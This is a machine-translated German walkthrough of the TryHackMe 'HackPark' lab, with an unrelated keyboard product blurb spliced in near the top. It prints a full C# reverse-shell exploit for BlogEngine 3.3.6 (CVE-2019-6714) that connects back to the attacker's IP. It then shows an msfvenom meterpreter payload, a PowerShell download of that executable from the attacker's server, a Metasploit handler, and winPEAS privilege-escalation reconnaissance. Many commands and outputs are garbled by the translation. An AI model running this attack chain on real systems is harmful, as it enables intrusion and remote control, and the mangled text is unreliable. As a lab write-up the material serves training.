Dieses Mal werde ich versuchen, Metasploit zu verwenden, um die Berechtigungen in Windows überhaupt zu eskalieren.

"Tryhackme-hackpark: https://tryhackme.com/room/hackpark "

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!

Vorbereitung

Dieser Artikel muss in Teil 2 sein und in der Lage sein, zugänglich zu machen.

Wenn Sie noch nicht in der Lage sind, auf BlogEngine zuzugreifen, probieren Sie Ich habe mit Hydra mit Brute Force -Angriff versucht!





Die Erklärung beginnt mit dem Zugriff auf diesen Bildschirm.

Führen Sie öffentliche Exploits durch, um auf das Ziel zuzugreifen

Jetzt lasst uns tatsächlich die Zielmaschine hacken!

Zunächst versuchen wir, öffentliche Exploits zu identifizieren und zu betreiben und darauf zuzugreifen.



Überprüfen Sie die BlogEngine -Version

Überprüfen Sie zunächst die BlogEngine -Version.

Wenn Sie über> Version nachsehen, können Sie sehen, dass es sich um "3.3.6.0" handelt.



Beantworten wir das Tryhackme -Problem. Ich habe die Antwort richtig bekommen.





Eine Verwundbarkeit in BlogEngine 3.3.6.0 finden

Es gibt zwei Möglichkeiten, Schwachstellen in einem bestimmten Rahmen zu finden.

- Suchen Sie nach bekannten Schwachstellen mithilfe von SearchSploit

⇒ ExproitDBs Befehls-Line-Such-Tool, sodass es im Wesentlichen wie unten ist. - Verwenden von Exploit-DB

Da Sie es tun, versuchen Sie nach beiden!

Wenn Sie nach SearchSploit suchen, sehen Sie so etwas:

$ searchSploit blogine ---- ---- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Externe Entität Injec | Windows/WebApps/46106.txt BlogEngine 3.3.8 - 'Inhalt' gespeicherte XSS | ASPX/WebApps/48999.txt blogine.net 1.4 - 'Search.aspx' Cross -S | ASP/WebApps/32874.txt blogine.net 1.6 - Verzeichnistraversal/| ASP/WebApps/35168.txt blogine.net 3.3.6 - Verzeichnistraversal | ASPX/WebApps/46353.cs blogine.net 3.3.6/3.3.7 - 'DirPath' Dir | ASPX/WebApps/47010.py BlogEnt.net 3.3.6/3.3.7 - 'Path' Direct | ASPX/WebApps/47035.py blogine.net 3.3.6/3.3.7 - 'Theme Cookie | ASPX/WebApps/47011.py BlogEnt.net 3.3.6/3.3.7 - XML extern | ASPX/WebApps/47014.Py ----- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Ich suchte nach Exploitdb und fand die gleichen Informationen.

Diesmal wird es als Reverse Shell geschrieben, also denke ich, dass es sich um ein Remote -Code -System handelt.

Unter diesen hat Verify einen Scheck, dass CVE gegeben wird, so dass "CVE-2019-6714" eine gute Option ist.

Eine Reverse Shell ist ein Mechanismus, der eine Schale von der Zielmaschine zur Angreiferautomat liefert.

In der Regel stellt ein Angreifer eine Verbindungsanforderung an die Zielmaschine, um eine Verbindung herzustellen.

In einer Reverse Shell greifen Sie jedoch an, indem Sie die Zielmaschine mit der Angreifermaschine verbinden und Anforderungen verzögern, mit denen die Shell ausgeführt werden kann.

FWS sind Angriffe, die die Tatsache ausnutzen, dass sie von innen nach außen schwach sind.

Beantworten wir auch die Tryhackme -Fragen.

Greifen Sie mit öffentlichen Exploit auf die Zielmaschine zu

Jetzt werde ich tatsächlich versuchen, auf die Zielmaschine basierend auf "CVE-2019-6714" zuzugreifen.

Überprüfen Sie den Teil, das den Angriff besagt.

https://www.exploit-db.com/exploits/46353

- Angriff



- Setzen Sie zunächst die Adresse und den Port von TCPClient mit der folgenden Methode fest:

- Stellen Sie es auf den angreifenden Host ein, den der Reverse TCP -Listener auf eine Verbindung wartet.

- Laden Sie diese Datei als nächstes in den Dateimanager hoch. Derzeit (3.3.6) ermöglicht BlogEngine, diese Datei hochzuladen.

- In der aktuellen Version von BlogEngine erfolgt dies durch Bearbeiten des Beitrags und Klicken auf das Symbol, das die Datei anscheinend öffnet.

- Klicken Sie auf das Symbol in der Symbolleiste, das offenbar geöffnet zu sein scheint. Übrigens ist diese Datei



- Es muss als postview.ascx hochgeladen werden. Die hochgeladenen Dateien finden Sie am folgenden Ort:

Nach dem Hochladen wird die Datei aus dem Dokument -Stamm in */app_data/Dateien verzeichnet. Der Administratorbildschirm, der Uploads ermöglicht, ist- Die folgenden Administrationsseiten erlauben Uploads wie folgt:

- http://10.10.10.10/admin/app/editor/editpost.cshtml

- Schließlich wird diese Verwundbarkeit durch den Zugriff auf die Basis -URL des Blogs verursacht.

- Schließlich wird die Sicherheitsanfälligkeit durch den Zugriff auf die Basis -URL des Blogs mit Themenüberschreibungen verursacht.

- http://10.10.10.10/?theme=../../app_data/files



Erstens sagen sie, dass sie die lokale Host -Adresse und den Port für TCPClient brauchen.

Überprüfen Sie also erneut mit IFConfig.

Die lokale Port -IP -Adresse lautet "10.18.110.90".

Stellen Sie sicher, dass der EDB-ID "46353" ist

Überprüfen Sie den Standort von 46353.cs, ändern Sie die Erweiterung in ASCX und kopieren Sie sie.

$ SOCATE 46353.cs /usr/share/exploitdb/exploits/aspx/webapps/46353.cs $ cp /usr/share/exploitdb/exploits/aspx/webapps/46353.cs ./postview.ascxs/aspx/webappsSchreiben Sie den IP -Adresse Teil von postView.ascx mit Ihrer eigenen IP -Adresse neu.

Lassen Sie den Port so wie es ist.

$ sudo vi postview.ascx $ cat postview.ascx # exploit title: blokengine.net <= 3.3.6 DIRECTORY TRAVERSAL RCE # Datum: 02-11-2019 # Exploit Autor: Dustin Cobb # Anbieter Homepage: Https https://github.com/rxtur/blogengine.net/releases/download/v3.3.6.0/3360.zip # Version: <= 3.3.6 # getestet an: Windows 2016 Standard/IIS 10.0 # CVE: CVE-2019-6714/ * CVE-2014-Execution. Diese * Sicherheitsanfälligkeit wirkt sich auf blogine.net -Versionen 3.3.6 und darunter aus. Dieser * wird durch einen deaktivierten Parameter "Thema" verursacht, mit dem das Standardthema zum Rendern von Blogseiten überschrieben wird. Der gefährdete Code ist in dieser Datei zu sehen: * * /custom/controls/postlist.ascx.cs * * Angriff: * * Zuerst setzen wir die TCPClient -Adresse und den Port innerhalb der folgenden Methode auf * unseren Angriffshost, der einen umgekehrten TCP -Hörer hat, der auf eine Verbindung wartet. * Als nächstes laden wir diese Datei über den Dateimanager hoch. In der aktuellen (3.3.6) * Version von BlogEngine erfolgt dies durch Bearbeiten eines Beitrags und Klicken auf das Symbol *, das wie eine geöffnete Datei in der Symbolleiste aussieht. Beachten Sie, dass diese Datei * als postview.ascx hochgeladen werden muss. Nach dem Hochladen befindet sich die Datei im Verzeichnis * /App_Data /Dateien aus dem Dokumentstamm. Die Administratorseite, die das Upload ermöglicht, lautet: * * http://10.10.10.10/admin/app/editor/editpost.cshtml * * * Schließlich wird die Sicherheitsanfälligkeit ausgelöst, indem der Basis -URL für das * blog mit einem Thema ausgezeichnet wurde. < %@ Control Language = "C#" AutoEventwireUp = "true" enableViewState = "false" inerits = "blogine.core.web.controls.postviewBase" %> < %@ importieren namespace = "blogine.core" %><script runat="server"> static System.IO.StreamWriter streamWriter; protected override void OnLoad(EventArgs e) { base.OnLoad(e); using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.18.110.90", 4445)) { using(System.IO.Stream stream = client.GetStream()) { using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) { streamWriter = new System.IO.StreamWriter(stream); StringBuilder strInput = new StringBuilder(); System.Diagnostics.Process p = new System.Diagnostics.Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.CreateNoWindow = true; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardInput = true; p.StartInfo.RedirectStandardError = true; p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler); p.Start(); p.BeginOutputReadLine(); while(true) { strInput.Append(rdr.ReadLine()); p.StandardInput.WriteLine(strInput); strInput.Remove(0, strInput.Length); } } } } } private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) { StringBuilder strOutput = new StringBuilder(); if (!String.IsNullOrEmpty(outLine.Data)) { try { strOutput.Append(outLine.Data); streamWriter.WriteLine(strOutput); streamWriter.Flush(); } catch (Exception err) { } } } </script><asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>



Kehren Sie als Nächstes zu Ihrem Browser zurück und wählen Sie einen beliebigen Artikel aus. (Diesmal gibt es nur einen.)

Öffnen Sie den Dateimanager ganz rechts im Menü.

Laden Sie nun die gerade erstellte Datei hoch.

Verwenden Sie NetCat zu den Zuhörern.

$ netcat -nvlp 4445 Hören Sie [Any] 4445 ...Gehen Sie zu http: //hack-park.hkl/? Thema = ../../app_data/Dateien.

$ netcat -nvlp 4445 1 ⨯ Hören Sie [an jedem] 4445 ... eine Verbindung zu [10.18.110.90] aus (unbekannt) [10.10.26.67] 49553 Microsoft Windows [Version 6.3.9600] (C) 2013 Microsoft Corporation. Alle Rechte vorbehalten.Sie sollten dann von der Zielmaschine an die Angriffsmaschine herstellen.

Lassen Sie uns hier Whoami überprüfen.

$ netcat -nvlp 4445 1 ⨯ Hören Sie [an jedem] 4445 ... eine Verbindung zu [10.18.110.90] aus (unbekannt) [10.10.26.67] 49553 Microsoft Windows [Version 6.3.9600] (C) 2013 Microsoft Corporation. Alle Rechte vorbehalten. whoami c: \ windows \ system32 \ inetsrv> whoami iis Apppool \ Blog

Jetzt hast du eine Reverse Shell!

Eskalation der Windows -Berechtigungen

Die NETCAT -Sitzung ist instabil, also verwenden wir MSFvenom, um eine weitere Reverse Shell auszuführen.

Generieren Sie die EXE -Datei für Reverse Shell

Generieren Sie auf der Angriffsmaschine eine EXE -Datei für die Rückwärtshülle, die auf der Zielmaschine ausgeführt werden kann.

* Angriffsmaschine $ sudo msfvenom -p Windows/MeterPreter/Reverse_tcp lhost = 10.18.110.90 lport = 4446 -f exe> ./reverse.exe 1 ⨯ [sudo] Hacklab -Passwort: [ -] NO -Plattform wurde ausgewählt, msf: Spezifiziert, Ausgabe von RAW -Nutzlastnutzlastgröße: 354 Bytes endgültige Größe der EXE -Datei: 73802 Bytes

Verwenden wir nun Python, um einen einfachen HTTP -Server zu starten.

* Attack machine $ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.108.70 - - [12/Feb/2023 14:42:20] "GET /reverse.exe HTTP/1.1" 200 - 10.10.108.70 - - [12/Feb/2023 14:43:53] "Get /Reverse.exe http/1.1" 200 - -Steuern Sie die Zielmaschine, um eine Reverse Shell von der Angriffsmaschine zu erhalten.

Holen Sie sich die EXE -Datei auf der Zielmaschine

Als nächstes werden wir die Reverse -Shell -EXE -Datei über den einfachen HTTP -Server, den wir gerade mit Python gestartet haben, von der Zielmaschine abrufen.

*Zielmaschine *NetCat Continuation PowerShell -c "Invoke -WebRequest -uri 'http://10.10.155.62:8000/reverse.exe' -outFile 'C: \ Windows \ temp \ Reverse_shell.exe'" c: \ Windows \ temp> powtershell --c "Invoke -Webe -Webrequest -uri -\ temp> temp> powersshell --c" Invoke "Invoke" -Rquest -uri -\ temp> temp> powershell --c "Invoke" Invoke "-Rquest -uri -\ temp> temp> ivoke -ivoke -ivoke -ivoke -ivoke -Webe -Webrequest -uri -\ temp> temp> ivoke -ivoke -ivoke -Webe -Webrequest, 'http://10.10.155.62:8000/reverse.exe' -outfile 'C: \ Windows \ temp \ reverse_shell.exe' "Stellen Sie es auf der Seite der Angriffsmaschine mit MSFConsole ein

Richten Sie die Reverse Shell mit MSFConsole ein und hören Sie mit dem Run ein.

root@ip-10-10-155-62:~/hackpark# msfconsole msf5 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 10.10.155.62 LHOST => 10.10.155.62 MSF5 Exploit (Multi/Handler)> Lport 4446 LPORT => 4446 MSF5 Exploit (Multi/Handler)> Run [*] startete umgekehrter TCP -Handler am 10.10.155.62:44666.

Führen Sie die Reverse Shell aus

Wenn Sie fertig sind, führen Sie Reverse_shell.exe auf der Zielmaschine aus.

*Zielmaschine. \ Reverse_shell.exe C: \ Windows \ temp>. \ Reverse_shell.exeDies führt zu einer erfolgreichen Verbindung unter Verwendung von Messgerät auf der Angriffsmaschine.

Lassen Sie uns nun Sysinfo ausführen und die Maschineninformationen überprüfen.

*Continued attack machines [*] Started reverse TCP handler on 10.10.155.62:4446 [*] Sending stage (176195 bytes) to 10.10.108.70 [*] Meterpreter session 1 opened (10.10.155.62:4446 -> 10.10.108.70:49276) at 2023-02-12 15:02:36 +0000 Messgerät> SYSINFO COMPUTER: Hackpark Betriebssystem: Windows 2012 R2 (6.3 Build 9600). Architektur: x64 Systemsprache: EN_US Domain: Arbeitsgruppe an den Benutzern angemeldet: 1 Meterpreter: x86/WindowsIch habe ein Tryhackme -Problem, also werde ich es beantworten.

Jetzt haben Sie eine stabile Hülle.

Erhebung des Privilegs

Als nächstes werden Sie mit Berechtigungen wie "root" oder "admin" auf ein Konto erhöht.

Winpeas ist ein Skript, das Pfade und Dienste findet, die auf einem Windows -Computer ausgenutzt werden können.

Laden wir Winpeas auf die Zielmaschine hoch und führen Sie es aus.

meterpreter > upload /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe [*] uploading : /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe [*] Uploaded 458.00 KiB of 458.00 KiB (100.0%): /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe [*] uploaded : /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe -> winpeas.exe

Meterpreter> Shell ... C: \ Windows \ temp> winpeas.exe ... ==== (Diensteinformationen) ==== [+] Interessante Dienste -non Microsoft- [?] Überprüfen https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services Amazon EC2Launch (Amazon Web Services, Inc. - Amazon EC2launch) ["C: \ Programme \ Amazon \ ec2launch \ ec2lunch.exe" Service] - auto] - auto -service] - auto] - auto -service] - auto -service] - auto] - auto -service] - auto -service] - auto -service] - auto -service] - auto terming arring termon AmazonSSMAgent(Amazon SSM Agent)["C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"] - Auto - Running Amazon SSM Agent ===== AWSLiteAgent(Amazon Inc. - AWS Lite Guest Agent)[C:\Program Files\Amazon\XenTools\LiteAgent.exe] - Auto - Running - No quotes and Space Denn AWS Lite Guest Agent ==== EC2Config (Amazon Web Services, Inc. - EC2Config) ["C: \ Programmdateien \ Amazon \ EC2Configservice \ ec2config.exe"] - auto - Running - ISDOTNE EC2 -Konfigurationsdienst ===== PSShutdownsvc (Systems) - Systems (Systems -Systeme - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - Systems - systems (systems Psshutdown) [c: \ windows \ pssdnsvc.exe] - Handbuch - Stopped ==== Windowsscheduler (Splinterware -Softwarelösungen - System Scheduler Service) [C: \ progra ~ 2 \ system ~ 1 \ wService.exe] - automatische Dateivermissione: Alle reibungslosen Dateien: Jeder. (x86) \ Systemseduler (jeder [Wititedata/createFiles]) System Scheduler Service Wrapper ==== [+] Veränderbare Dienste [?] Überprüfen Sie, ob Sie einen Service ändern können. Ändern Sie die Registrierung eines Dienstes https://book.hacktricks.xyz/windows/windows-local-Pivilege-Escalation#services-Registry-Permissions [-] Sieht so aus https://book.hacktricks.xyz/windows/windows-local-privilege-calation#dll-hijacking c: \ windows \ system32 c: \ windows c: \ Windows \ system32 \ wbem c: \ figows \ system32 \ windowsShell \ v1.0 \ ===== (\ \ \ \ \ \ \ \ \ v1.0 \ ==== (\ \ \ \ \ \ \ \ v1.0 \ ===== (\ \ \ \ \ \ \ \ v1.0 \ ===. Fensteranwendungssystem.nullReferencexception: Objektreferenz nicht auf eine Instanz eines Objekts festgelegt. bei winpeas.myutils.getPermissionsFile (String Path, Dictionary`2 SIDS) bei Winpeas.Program.<PrintInfoApplications> g__printactiveWindow | 44_0 () [+] Autorun-Anwendungen [?] Überprüfen Sie, ob Sie andere Benutzer Autoruns-Binärdateien ändern können (beachten Sie, dass Sie die HKCU-Registrierung und Binärdateien dort ändern können). System.io.DirectoryNotFoundException: Ich konnte keinen Teil des Pfades 'C: \ Windows \ temp \%AppData%\ Microsoft \ Windows \ Start -Menü \ Programme \ Startup' finden. bei System.io .__ ERROR.WINIOERROR (INT32 ERRORCODE, STRING MARKTFULLPATH) AT SYSTEM.IO.FILESSYSTEMENUMERABLEALATER`1.COMMONINIT () AN SYSTEM. Checkhost) unter System.io.Directory.InternalGetFiledirectoryNames (String -Pfad, String -Benutzerpathoriginal, String SearchPattern, Boolesche IncludeFiles, Boolesche Includeirs, Searchoption Searchoption, Boolean Checkhost) bei System.io.Directory.internalgetFiles (Streicher -Path -Path -Such -Search -Search -Search -Search -Search -Search -Search -Search -Search -Search -Search -Search -Search -Search -Search) bei Sucheoption Searchoption. winpeas.applicationInfo.getAutorunsFolder () bei winpeas.applicationInfo.getAutoruns (Dictionary`2 NtaccountNames) bei Winpeas.Program.<PrintInfoApplications> g__PrintauToruns | 44_2 () [+] Geplante Anwendungen-Non Microsoft-- [?] Überprüfen Sie, ob Sie andere Benutzer geplante Binärdateien modifizieren können. CleanUpoldPerflogs: C: \ Windows \ System32 \ cscript.exe /b /nologo C: \ Windows \ System32 \ CalluxxProvider.vbs $ (arg0) $ (arg1) $ (arg2) ==== (@%SystemRoot%\ System32 \ TzSYncres.Dll, -101): -101)) C: \ Windows \ System32 \ tzsync.exe ==== ...Von diesen ist der Service, der genutzt werden kann, Windows Scheduler.

Dies ist eine Splinterware -Lösung, oder?

Windowsscheduler (Splinterware -Software -Lösungen - Systemplaner Service) [C: \ Progra ~ 2 \ System ~ 1 \ wService.exe] - automatisch - Ausführende Dateiberechtigungen: Jeder [Withedata/creatingFiles] Mögliche DLL Hijacking in Binary -Ordner: C: \ Programme (x86) \ systemScheduler (allerdings [Writedata/CREITELFILIONS]).Lassen Sie uns vorerst das Tryhackme -Problem beantworten.

Nachdem wir wissen, dass es von Splinterware entwickelt wird, werden wir nach Schwachstellen suchen.

$ searchsploit splinterware ---- ---- exploit title | Weg ----- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Windows/Local/45072.txt ---- ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Wir werden es uns mit "SearchSploit -x" genauer ansehen.

Dieses Mal werden wir dieses Verfahren befolgen, um die Privilegien zu eskalieren.

